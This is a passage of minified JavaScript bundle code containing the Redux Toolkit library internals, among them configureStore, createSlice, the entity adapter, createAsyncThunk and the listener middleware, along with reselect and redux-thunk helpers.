0===W?B:W,X=Array.isArray(K)?K:[K],Q=function getDependencies(C){var T=Array.isArray(C[0])?C[0]:C;if(!T.every((function(C){return"function"==typeof C}))){var B=T.map((function(C){return"function"==typeof C?"function "+(C.name||"unnamed")+"()":typeof C})).join(", ");throw new Error("createSelector expects all input-selectors to be functions, but received the following types: ["+B+"]")}return T}(q),G=C.apply(void 0,[function recomputationWrapper(){return V++,U.apply(null,arguments)}].concat(X)),J=C((function dependenciesChecker(){for(var C=[],T=Q.length,B=0;B<T;B++)C.push(Q[B].apply(null,arguments));return L=G.apply(null,C)}));return Object.assign(J,{resultFunc:U,memoizedResultFunc:G,dependencies:Q,lastResult:function lastResult(){return L},recomputations:function recomputations(){return V},resetRecomputations:function resetRecomputations(){return V=0}}),J}}var fe=createSelectorCreator(defaultMemoize);function createThunkMiddleware(C){return function middleware(T){var B=T.dispatch,q=T.getState;return function(T){return function(H){return"function"==typeof H?H(B,q,C):T(H)}}}}var de=createThunkMiddleware();de.withExtraArgument=createThunkMiddleware;const pe=de;var ye,ve=(ye=function(C,T){return ye=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(C,T){C.__proto__=T}||function(C,T){for(var B in T)Object.prototype.hasOwnProperty.call(T,B)&&(C[B]=T[B])},ye(C,T)},function(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Class extends value "+String(T)+" is not a constructor or null");function __(){this.constructor=C}ye(C,T),C.prototype=null===T?Object.create(T):(__.prototype=T.prototype,new __)}),__generator=function(C,T){var B,q,H,L,V={label:0,sent:function(){if(1&H[0])throw H[1];return H[1]},trys:[],ops:[]};return L={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(L[Symbol.iterator]=function(){return this}),L;function verb(L){return function($){return function step(L){if(B)throw new TypeError("Generator is already executing.");for(;V;)try{if(B=1,q&&(H=2&L[0]?q.return:L[0]?q.throw||((H=q.return)&&H.call(q),0):q.next)&&!(H=H.call(q,L[1])).done)return H;switch(q=0,H&&(L=[2&L[0],H.value]),L[0]){case 0:case 1:H=L;break;case 4:return V.label++,{value:L[1],done:!1};case 5:V.label++,q=L[1],L=[0];continue;case 7:L=V.ops.pop(),V.trys.pop();continue;default:if(!(H=V.trys,(H=H.length>0&&H[H.length-1])||6!==L[0]&&2!==L[0])){V=0;continue}if(3===L[0]&&(!H||L[1]>H[0]&&L[1]<H[3])){V.label=L[1];break}if(6===L[0]&&V.label<H[1]){V.label=H[1],H=L;break}if(H&&V.label<H[2]){V.label=H[2],V.ops.push(L);break}H[2]&&V.ops.pop(),V.trys.pop();continue}L=T.call(C,V)}catch(C){L=[6,C],q=0}finally{B=H=0}if(5&L[0])throw L[1];return{value:L[0]?L[1]:void 0,done:!0}}([L,$])}}},__spreadArray=function(C,T){for(var B=0,q=T.length,H=C.length;B<q;B++,H++)C[H]=T[B];return C},he=Object.defineProperty,ge=Object.defineProperties,me=Object.getOwnPropertyDescriptors,be=Object.getOwnPropertySymbols,_e=Object.prototype.hasOwnProperty,Oe=Object.prototype.propertyIsEnumerable,__defNormalProp=function(C,T,B){return T in C?he(C,T,{enumerable:!0,configurable:!0,writable:!0,value:B}):C[T]=B},__spreadValues=function(C,T){for(var B in T||(T={}))_e.call(T,B)&&__defNormalProp(C,B,T[B]);if(be)for(var q=0,H=be(T);q<H.length;q++){B=H[q];Oe.call(T,B)&&__defNormalProp(C,B,T[B])}return C},__spreadProps=function(C,T){return ge(C,me(T))},__async=function(C,T,B){return new Promise((function(q,H){var fulfilled=function(C){try{step(B.next(C))}catch(C){H(C)}},rejected=function(C){try{step(B.throw(C))}catch(C){H(C)}},step=function(C){return C.done?q(C.value):Promise.resolve(C.value).then(fulfilled,rejected)};step((B=B.apply(C,T)).next())}))},createDraftSafeSelector=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var B=fe.apply(void 0,C);return function(C){for(var T=[],q=1;q<arguments.length;q++)T[q-1]=arguments[q];return B.apply(void 0,__spreadArray([r(C)?R(C):C],T))}},we="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?compose:compose.apply(null,arguments)};"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function redux_toolkit_esm_isPlainObject(C){if("object"!=typeof C||null===C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;for(var B=T;null!==Object.getPrototypeOf(B);)B=Object.getPrototypeOf(B);return T===B}var ke=function(C){function MiddlewareArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,MiddlewareArray.prototype),q}return ve(MiddlewareArray,C),Object.defineProperty(MiddlewareArray,Symbol.species,{get:function(){return MiddlewareArray},enumerable:!1,configurable:!0}),MiddlewareArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},MiddlewareArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C[0].concat(this)))):new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C.concat(this))))},MiddlewareArray}(Array),Se=function(C){function EnhancerArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,EnhancerArray.prototype),q}return ve(EnhancerArray,C),Object.defineProperty(EnhancerArray,Symbol.species,{get:function(){return EnhancerArray},enumerable:!1,configurable:!0}),EnhancerArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},EnhancerArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C[0].concat(this)))):new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C.concat(this))))},EnhancerArray}(Array);function freezeDraftable(C){return t(C)?oe(C,(function(){})):C}function isImmutableDefault(C){return"object"!=typeof C||null==C||Object.isFrozen(C)}function createImmutableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function isPlain(C){var T=typeof C;return null==C||"string"===T||"boolean"===T||"number"===T||Array.isArray(C)||redux_toolkit_esm_isPlainObject(C)}function findNonSerializableValue(C,T,B,q,H,L){var V;if(void 0===T&&(T=""),void 0===B&&(B=isPlain),void 0===H&&(H=[]),!B(C))return{keyPath:T||"<root>",value:C};if("object"!=typeof C||null===C)return!1;if(null==L?void 0:L.has(C))return!1;for(var $=null!=q?q(C):Object.entries(C),U=H.length>0,_loop_2=function(C,$){var W=T?T+"."+C:C;if(U&&H.some((function(C){return C instanceof RegExp?C.test(W):W===C})))return"continue";return B($)?"object"==typeof $&&(V=findNonSerializableValue($,W,B,q,H,L))?{value:V}:void 0:{value:{keyPath:W,value:$}}},W=0,K=$;W<K.length;W++){var X=K[W],Q=_loop_2(X[0],X[1]);if("object"==typeof Q)return Q.value}return L&&isNestedFrozen(C)&&L.add(C),!1}function isNestedFrozen(C){if(!Object.isFrozen(C))return!1;for(var T=0,B=Object.values(C);T<B.length;T++){var q=B[T];if("object"==typeof q&&null!==q&&!isNestedFrozen(q))return!1}return!0}function createSerializableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function getDefaultMiddleware(C){void 0===C&&(C={});var T=C.thunk,B=void 0===T||T,q=(C.immutableCheck,C.serializableCheck,new ke);return B&&(!function isBoolean(C){return"boolean"==typeof C}(B)?q.push(pe.withExtraArgument(B.extraArgument)):q.push(pe)),q}var Me=!0;function configureStore(C){var T,B=function curryGetDefaultMiddleware(){return function curriedGetDefaultMiddleware(C){return getDefaultMiddleware(C)}}(),q=C||{},H=q.reducer,L=void 0===H?void 0:H,V=q.middleware,$=void 0===V?B():V,U=q.devTools,W=void 0===U||U,K=q.preloadedState,X=void 0===K?void 0:K,Q=q.enhancers,G=void 0===Q?void 0:Q;if("function"==typeof L)T=L;else{if(!redux_toolkit_esm_isPlainObject(L))throw new Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');T=combineReducers(L)}var J=$;if("function"==typeof J&&(J=J(B),!Me&&!Array.isArray(J)))throw new Error("when using a middleware builder function, an array of middleware must be returned");if(!Me&&J.some((function(C){return"function"!=typeof C})))throw new Error("each middleware provided to configureStore must be a function");var Z=applyMiddleware.apply(void 0,J),Y=compose;W&&(Y=we(__spreadValues({trace:!Me},"object"==typeof W&&W)));var ee=new Se(Z),te=ee;return Array.isArray(G)?te=__spreadArray([Z],G):"function"==typeof G&&(te=G(ee)),createStore(T,X,Y.apply(void 0,te))}function createAction(C,T){function actionCreator(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];if(T){var H=T.apply(void 0,B);if(!H)throw new Error("prepareAction did not return an object");return __spreadValues(__spreadValues({type:C,payload:H.payload},"meta"in H&&{meta:H.meta}),"error"in H&&{error:H.error})}return{type:C,payload:B[0]}}return actionCreator.toString=function(){return""+C},actionCreator.type=C,actionCreator.match=function(T){return T.type===C},actionCreator}function isAction(C){return redux_toolkit_esm_isPlainObject(C)&&"type"in C}function isFSA(C){return isAction(C)&&"string"==typeof C.type&&Object.keys(C).every(isValidKey)}function isValidKey(C){return["type","payload","error","meta"].indexOf(C)>-1}function getType(C){return""+C}function executeReducerBuilderCallback(C){var T,B={},q=[],H={addCase:function(C,T){var q="string"==typeof C?C:C.type;if(q in B)throw new Error("addCase cannot be called with two reducers for the same action type");return B[q]=T,H},addMatcher:function(C,T){return q.push({matcher:C,reducer:T}),H},addDefaultCase:function(C){return T=C,H}};return C(H),[B,q,T]}function createReducer(C,T,B,q){void 0===B&&(B=[]);var H,L="function"==typeof T?executeReducerBuilderCallback(T):[T,B,q],V=L[0],$=L[1],U=L[2];if(function isStateFunction(C){return"function"==typeof C}(C))H=function(){return freezeDraftable(C())};else{var W=freezeDraftable(C);H=function(){return W}}function reducer(C,T){void 0===C&&(C=H());var B=__spreadArray([V[T.type]],$.filter((function(C){return(0,C.matcher)(T)})).map((function(C){return C.reducer})));return 0===B.filter((function(C){return!!C})).length&&(B=[U]),B.reduce((function(C,B){if(B){var q;if(r(C))return void 0===(q=B(C,T))?C:q;if(t(C))return oe(C,(function(C){return B(C,T)}));if(void 0===(q=B(C,T))){if(null===C)return C;throw Error("A case reducer on a non-draftable value must not return undefined")}return q}return C}),C)}return reducer.getInitialState=H,reducer}function createSlice(C){var T=C.name;if(!T)throw new Error("`name` is a required option for createSlice");var B,q="function"==typeof C.initialState?C.initialState:freezeDraftable(C.initialState),H=C.reducers||{},L=Object.keys(H),V={},$={},U={};function buildReducer(){var T="function"==typeof C.extraReducers?executeReducerBuilderCallback(C.extraReducers):[C.extraReducers],B=T[0],H=void 0===B?{}:B,L=T[1],V=void 0===L?[]:L,U=T[2],W=void 0===U?void 0:U,K=__spreadValues(__spreadValues({},H),$);return createReducer(q,(function(C){for(var T in K)C.addCase(T,K[T]);for(var B=0,q=V;B<q.length;B++){var H=q[B];C.addMatcher(H.matcher,H.reducer)}W&&C.addDefaultCase(W)}))}return L.forEach((function(C){var B,q,L=H[C],W=function getType2(C,T){return C+"/"+T}(T,C);"reducer"in L?(B=L.reducer,q=L.prepare):B=L,V[C]=B,$[W]=B,U[C]=q?createAction(W,q):createAction(W)})),{name:T,reducer:function(C,T){return B||(B=buildReducer()),B(C,T)},actions:U,caseReducers:V,getInitialState:function(){return B||(B=buildReducer()),B.getInitialState()}}}function createStateOperator(C){return function operation(T,B){var runMutator=function(T){!function isPayloadActionArgument(C){return isFSA(C)}(B)?C(B,T):C(B.payload,T)};return r(T)?(runMutator(T),T):oe(T,runMutator)}}function selectIdValue(C,T){return T(C)}function ensureEntitiesArray(C){return Array.isArray(C)||(C=Object.values(C)),C}function splitAddedUpdatedEntities(C,T,B){for(var q=[],H=[],L=0,V=C=ensureEntitiesArray(C);L<V.length;L++){var $=V[L],U=selectIdValue($,T);U in B.entities?H.push({id:U,changes:$}):q.push($)}return[q,H]}function createUnsortedStateAdapter(C){function addOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||(B.ids.push(q),B.entities[q]=T)}function addManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){addOneMutably(q[B],T)}}function setOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||B.ids.push(q),B.entities[q]=T}function removeManyMutably(C,T){var B=!1;C.forEach((function(C){C in T.entities&&(delete T.entities[C],B=!0)})),B&&(T.ids=T.ids.filter((function(C){return C in T.entities})))}function updateManyMutably(T,B){var q={},H={};if(T.forEach((function(C){C.id in B.entities&&(H[C.id]={id:C.id,changes:__spreadValues(__spreadValues({},H[C.id]?H[C.id].changes:null),C.changes)})})),(T=Object.values(H)).length>0){var L=T.filter((function(T){return function takeNewKey(T,B,q){var H=q.entities[B.id],L=Object.assign({},H,B.changes),V=selectIdValue(L,C),$=V!==B.id;return $&&(T[B.id]=V,delete q.entities[B.id]),q.entities[V]=L,$}(q,T,B)})).length>0;L&&(B.ids=Object.keys(B.entities))}}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),H=q[0];updateManyMutably(q[1],B),addManyMutably(H,B)}return{removeAll:(T=function removeAllMutably(C){Object.assign(C,{ids:[],entities:{}})},B=createStateOperator((function(C,B){return T(B)})),function operation(C){return B(C,void 0)}),addOne:createStateOperator(addOneMutably),addMany:createStateOperator(addManyMutably),setOne:createStateOperator(setOneMutably),setMany:createStateOperator((function setManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){setOneMutably(q[B],T)}})),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.ids=[],T.entities={},addManyMutably(C,T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),updateMany:createStateOperator(updateManyMutably),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),upsertMany:createStateOperator(upsertManyMutably),removeOne:createStateOperator((function removeOneMutably(C,T){return removeManyMutably([C],T)})),removeMany:createStateOperator(removeManyMutably)};var T,B}function createEntityAdapter(C){void 0===C&&(C={});var T=__spreadValues({sortComparer:!1,selectId:function(C){return C.id}},C),B=T.selectId,q=T.sortComparer,H=function createInitialStateFactory(){return{getInitialState:function getInitialState(C){return void 0===C&&(C={}),Object.assign({ids:[],entities:{}},C)}}}(),L=function createSelectorsFactory(){return{getSelectors:function getSelectors(C){var selectIds=function(C){return C.ids},selectEntities=function(C){return C.entities},T=createDraftSafeSelector(selectIds,selectEntities,(function(C,T){return C.map((function(C){return T[C]}))})),selectId=function(C,T){return T},selectById=function(C,T){return C[T]},B=createDraftSafeSelector(selectIds,(function(C){return C.length}));if(!C)return{selectIds,selectEntities,selectAll:T,selectTotal:B,selectById:createDraftSafeSelector(selectEntities,selectId,selectById)};var q=createDraftSafeSelector(C,selectEntities);return{selectIds:createDraftSafeSelector(C,selectIds),selectEntities:q,selectAll:createDraftSafeSelector(C,T),selectTotal:createDraftSafeSelector(C,B),selectById:createDraftSafeSelector(q,selectId,selectById)}}}}(),V=q?function createSortedStateAdapter(C,T){var B=createUnsortedStateAdapter(C);function addManyMutably(T,B){var q=(T=ensureEntitiesArray(T)).filter((function(T){return!(selectIdValue(T,C)in B.entities)}));0!==q.length&&merge(q,B)}function setManyMutably(C,T){0!==(C=ensureEntitiesArray(C)).length&&merge(C,T)}function updateManyMutably(T,B){for(var q=!1,H=0,L=T;H<L.length;H++){var V=L[H],$=B.entities[V.id];if($){q=!0,Object.assign($,V.changes);var U=C($);V.id!==U&&(delete B.entities[V.id],B.entities[U]=$)}}q&&resortEntities(B)}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),H=q[0];updateManyMutably(q[1],B),addManyMutably(H,B)}function merge(T,B){T.forEach((function(T){B.entities[C(T)]=T})),resortEntities(B)}function resortEntities(B){var q=Object.values(B.entities);q.sort(T);var H=q.map(C);(function areArraysEqual(C,T){if(C.length!==T.length)return!1;for(var B=0;B<C.length&&B<T.length;B++)if(C[B]!==T[B])return!1;return!0})(B.ids,H)||(B.ids=H)}return{removeOne:B.removeOne,removeMany:B.removeMany,removeAll:B.removeAll,addOne:createStateOperator((function addOneMutably(C,T){return addManyMutably([C],T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),setOne:createStateOperator((function setOneMutably(C,T){return setManyMutably([C],T)})),setMany:createStateOperator(setManyMutably),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.entities={},T.ids=[],addManyMutably(C,T)})),addMany:createStateOperator(addManyMutably),updateMany:createStateOperator(updateManyMutably),upsertMany:createStateOperator(upsertManyMutably)}}(B,q):createUnsortedStateAdapter(B);return __spreadValues(__spreadValues(__spreadValues({selectId:B,sortComparer:q},H),L),V)}var nanoid=function(C){void 0===C&&(C=21);for(var T="",B=C;B--;)T+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return T},Ae=["name","message","stack","code"],Ce=function Ce(C,T){this.payload=C,this.meta=T},je=function je(C,T){this.payload=C,this.meta=T},miniSerializeError=function(C){if("object"==typeof C&&null!==C){for(var T={},B=0,q=Ae;B<q.length;B++){var H=q[B];"string"==typeof C[H]&&(T[H]=C[H])}return T}return{message:String(C)}},Pe=function(){function createAsyncThunk2(C,T,B){var q=createAction(C+"/fulfilled",(function(C,T,B,q){return{payload:C,meta:__spreadProps(__spreadValues({},q||{}),{arg:B,requestId:T,requestStatus:"fulfilled"})}})),H=createAction(C+"/pending",(function(C,T,B){return{payload:void 0,meta:__spreadProps(__spreadValues({},B||{}),{arg:T,requestId:C,requestStatus:"pending"})}})),L=createAction(C+"/rejected",(function(C,T,q,H,L){return{payload:H,error:(B&&B.serializeError||miniSerializeError)(C||"Rejected"),meta:__spreadProps(__spreadValues({},L||{}),{arg:q,requestId:T,rejectedWithValue:!!H,requestStatus:"rejected",aborted:"AbortError"===(null==C?void 0:C.name),condition:"ConditionError"===(null==C?void 0:C.name)})}})),V="undefined"!=typeof AbortController?AbortController:function(){function class_1(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return class_1.prototype.abort=function(){0},class_1}();return Object.assign((function actionCreator(C){return function($,U,W){var K,X=(null==B?void 0:B.idGenerator)?B.idGenerator(C):nanoid(),Q=new V;function abort(C){K=C,Q.abort()}var G=function(){return __async(this,null,(function(){var V,G,J,Z,Y,ee;return __generator(this,(function(te){switch(te.label){case 0:return te.trys.push([0,4,,5]),function isThenable(C){return null!==C&&"object"==typeof C&&"function"==typeof C.then}(Z=null==(V=null==B?void 0:B.condition)?void 0:V.call(B,C,{getState:U,extra:W}))?[4,Z]:[3,2];case 1:Z=te.sent(),te.label=2;case 2:if(!1===Z||Q.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return!0,Y=new Promise((function(C,T){return Q.signal.addEventListener("abort",(function(){return T({name:"AbortError",message:K||"Aborted"})}))})),$(H(X,C,null==(G=null==B?void 0:B.getPendingMeta)?void 0:G.call(B,{requestId:X,arg:C},{getState:U,extra:W}))),[4,Promise.race([Y,Promise.resolve(T(C,{dispatch:$,getState:U,extra:W,requestId:X,signal:Q.signal,abort,rejectWithValue:function(C,T){return new Ce(C,T)},fulfillWithValue:function(C,T){return new je(C,T)}})).then((function(T){if(T instanceof Ce)throw T;return T instanceof je?q(T.payload,X,C,T.meta):q(T,X,C)}))])];case 3:return J=te.sent(),[3,5];case 4:return ee=te.sent(),J=ee instanceof Ce?L(null,X,C,ee.payload,ee.meta):L(ee,X,C),[3,5];case 5:return B&&!B.dispatchConditionRejection&&L.match(J)&&J.meta.condition||$(J),[2,J]}}))}))}();return Object.assign(G,{abort,requestId:X,arg:C,unwrap:function(){return G.then(unwrapResult)}})}}),{pending:H,rejected:L,fulfilled:q,typePrefix:C})}return createAsyncThunk2.withTypes=function(){return createAsyncThunk2},createAsyncThunk2}();function unwrapResult(C){if(C.meta&&C.meta.rejectedWithValue)throw C.payload;if(C.error)throw C.error;return C.payload}var matches=function(C,T){return function(C){return C&&"function"==typeof C.match}(C)?C.match(T):C(T)};function isAnyOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.some((function(C){return matches(C,T)}))}}function isAllOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.every((function(C){return matches(C,T)}))}}function hasExpectedRequestMetadata(C,T){if(!C||!C.meta)return!1;var B="string"==typeof C.meta.requestId,q=T.indexOf(C.meta.requestStatus)>-1;return B&&q}function isAsyncThunkArray(C){return"function"==typeof C[0]&&"pending"in C[0]&&"fulfilled"in C[0]&&"rejected"in C[0]}function isPending(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.pending}));return isAnyOf.apply(void 0,B)(T)}:isPending()(C[0])}function isRejected(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["rejected"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.rejected}));return isAnyOf.apply(void 0,B)(T)}:isRejected()(C[0])}function isRejectedWithValue(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var hasFlag=function(C){return C&&C.meta&&C.meta.rejectedWithValue};return 0===C.length||isAsyncThunkArray(C)?function(T){return isAllOf(isRejected.apply(void 0,C),hasFlag)(T)}:isRejectedWithValue()(C[0])}function isFulfilled(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["fulfilled"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.fulfilled}));return isAnyOf.apply(void 0,B)(T)}:isFulfilled()(C[0])}function isAsyncThunkAction(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending","fulfilled","rejected"])}:isAsyncThunkArray(C)?function(T){for(var B=[],q=0,H=C;q<H.length;q++){var L=H[q];B.push(L.pending,L.rejected,L.fulfilled)}return isAnyOf.apply(void 0,B)(T)}:isAsyncThunkAction()(C[0])}var assertFunction=function(C,T){if("function"!=typeof C)throw new TypeError(T+" is not a function")},noop=function(){},catchRejection=function(C,T){return void 0===T&&(T=noop),C.catch(T),C},addAbortSignalListener=function(C,T){return C.addEventListener("abort",T,{once:!0}),function(){return C.removeEventListener("abort",T)}},abortControllerWithReason=function(C,T){var B=C.signal;B.aborted||("reason"in B||Object.defineProperty(B,"reason",{enumerable:!0,value:T,configurable:!0,writable:!0}),C.abort(T))},xe="listener",Re="completed",Ee="cancelled",Ie="task-"+Ee,Te="task-"+Re,Ne=xe+"-"+Ee,Be=xe+"-"+Re,De=function De(C){this.code=C,this.name="TaskAbortError",this.message="task "+Ee+" (reason: "+C+")"},validateActive=function(C){if(C.aborted)throw new De(C.reason)};function raceWithSignal(C,T){var B=noop;return new Promise((function(q,H){var notifyRejection=function(){return H(new De(C.reason))};C.aborted?notifyRejection():(B=addAbortSignalListener(C,notifyRejection),T.finally((function(){return B()})).then(q,H))})).finally((function(){B=noop}))}var createPause=function(C){return function(T){return catchRejection(raceWithSignal(C,T).then((function(T){return validateActive(C),T})))}},createDelay=function(C){var T=createPause(C);return function(C){return T(new Promise((function(T){return setTimeout(T,C)})))}},qe=Object.assign,Fe={},He="listenerMiddleware",createFork=function(C){return function(T){assertFunction(T,"taskExecutor");var B,q=new AbortController;B=q,addAbortSignalListener(C,(function(){return abortControllerWithReason(B,C.reason)}));var H,L,V=(H=function(){return __async(void 0,null,(function(){var B;return __generator(this,(function(H){switch(H.label){case 0:return validateActive(C),validateActive(q.signal),[4,T({pause:createPause(q.signal),delay:createDelay(q.signal),signal:q.signal})];case 1:return B=H.sent(),validateActive(q.signal),[2,B]}}))}))},L=function(){return abortControllerWithReason(q,Te)},__async(void 0,null,(function(){var C;return __generator(this,(function(T){switch(T.label){case 0:return T.trys.push([0,3,4,5]),[4,Promise.resolve()];case 1:return T.sent(),[4,H()];case 2:return[2,{status:"ok",value:T.sent()}];case 3:return[2,{status:(C=T.sent())instanceof De?"cancelled":"rejected",error:C}];case 4:return null==L||L(),[7];case 5:return[2]}}))})));return{result:createPause(C)(V),cancel:function(){abortControllerWithReason(q,Ie)}}}},createTakePattern=function(C,T){return function(B,q){return catchRejection(function(B,q){return __async(void 0,null,(function(){var H,L,V,$;return __generator(this,(function(U){switch(U.label){case 0:validateActive(T),H=function(){},L=new Promise((function(T,q){var L=C({predicate:B,effect:function(C,B){B.unsubscribe(),T([C,B.getState(),B.getOriginalState()])}});H=function(){L(),q()}})),V=[L],null!=q&&V.push(new Promise((function(C){return setTimeout(C,q,null)}))),U.label=1;case 1:return U.trys.push([1,,3,4]),[4,raceWithSignal(T,Promise.race(V))];case 2:return $=U.sent(),validateActive(T),[2,$];case 3:return H(),[7];case 4:return[2]}}))}))}(B,q))}},getListenerEntryPropsFrom=function(C){var T=C.type,B=C.actionCreator,q=C.matcher,H=C.predicate,L=C.effect;if(T)H=createAction(T).match;else if(B)T=B.type,H=B.match;else if(q)H=q;else if(!H)throw new Error("Creating or removing a listener requires one of the known fields for matching an action");return assertFunction(L,"options.listener"),{predicate:H,type:T,effect:L}},createListenerEntry=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.predicate,H=T.effect;return{id:nanoid(),effect:H,type:B,predicate:q,pending:new Set,unsubscribe:function(){throw new Error("Unsubscribe not initialized")}}},cancelActiveListeners=function(C){C.pending.forEach((function(C){abortControllerWithReason(C,Ne)}))},createClearListenerMiddleware=function(C){return function(){C.forEach(cancelActiveListeners),C.clear()}},safelyNotifyError=function(C,T,B){try{C(T,B)}catch(C){setTimeout((function(){throw C}),0)}},ze=createAction(He+"/add"),Le=createAction(He+"/removeAll"),Ve=createAction(He+"/remove"),defaultErrorHandler=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];console.error.apply(console,__spreadArray([He+"/error"],C))};function createListenerMiddleware(C){var T=this;void 0===C&&(C={});var B=new Map,q=C.extra,H=C.onError,L=void 0===H?defaultErrorHandler:H;assertFunction(L,"onError");var findListenerEntry=function(C){for(var T=0,q=Array.from(B.values());T<q.length;T++){var H=q[T];if(C(H))return H}},startListening=function(C){var T=findListenerEntry((function(T){return T.effect===C.effect}));return T||(T=createListenerEntry(C)),function(C){return C.unsubscribe=function(){return B.delete(C.id)},B.set(C.id,C),function(T){C.unsubscribe(),(null==T?void 0:T.cancelActive)&&cancelActiveListeners(C)}}(T)},stopListening=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.effect,H=T.predicate,L=findListenerEntry((function(C){return("string"==typeof B?C.type===B:C.predicate===H)&&C.effect===q}));return L&&(L.unsubscribe(),C.cancelActive&&cancelActiveListeners(L)),!!L},notifyListener=function(C,H,V,$){return __async(T,null,(function(){var T,U,W;return __generator(this,(function(K){switch(K.label){case 0:T=new AbortController,U=createTakePattern(startListening,T.signal),K.label=1;case 1:return K.trys.push([1,3,4,5]),C.pending.add(T),[4,Promise.resolve(C.effect(H,qe({},V,{getOriginalState:$,condition:function(C,T){return U(C,T).then(Boolean)},take:U,delay:createDelay(T.signal),pause:createPause(T.signal),extra:q,signal:T.signal,fork:createFork(T.signal),unsubscribe:C.unsubscribe,subscribe:function(){B.set(C.id,C)},cancelActiveListeners:function(){C.pending.forEach((function(C,B,q){C!==T&&(abortControllerWithReason(C,Ne),q.delete(C))}))}})))];case 2:return K.sent(),[3,5];case 3:return(W=K.sent())instanceof De||safelyNotifyError(L,W,{raisedBy:"effect"}),[3,5];case 4:return abortControllerWithReason(T,Be),C.pending.delete(T),[7];case 5:return[2]}}))}))},V=createClearListenerMiddleware(B);return{middleware:function(C){return function(T){return function(q){if(!isAction(q))return T(q);if(ze.match(q))return startListening(q.payload);if(!Le.match(q)){if(Ve.match(q))return stopListening(q.payload);var H,$=C.getState(),getOriginalState=function(){if($===Fe)throw new Error(He+": getOriginalState can only be called synchronously");return $};try{if(H=T(q),B.size>0)for(var U=C.getState(),W=Array.from(B.values()),K=0,X=W;K<X.length;K++){var Q=X[K],G=!1;try{G=Q.predicate(q,U,$)}catch(C){G=!1,safelyNotifyError(L,C,{raisedBy:"predicate"})}G&&notifyListener(Q,q,C,getOriginalState)}}finally{$=Fe}return H}V()}}},startListening,stopListening,clearListeners:V}}var $e,Ue="RTK_autoBatch",prepareAutoBatched=function(){return function(C){var T;return{payload:C,meta:(T={},T[Ue]=!0,T)}}},We="function"==typeof queueMicrotask?queueMicrotask.bind("undefined"!=typeof window?window:void 0!==B.g?B.g:globalThis):function(C){return($e||($e=Promise.resolve())).then(C).catch((function(C){return setTimeout((function(){throw C}),0)}))},createQueueWithTimer=function(C){return function(T){setTimeout(T,C)}},Ke="undefined"!=typeof 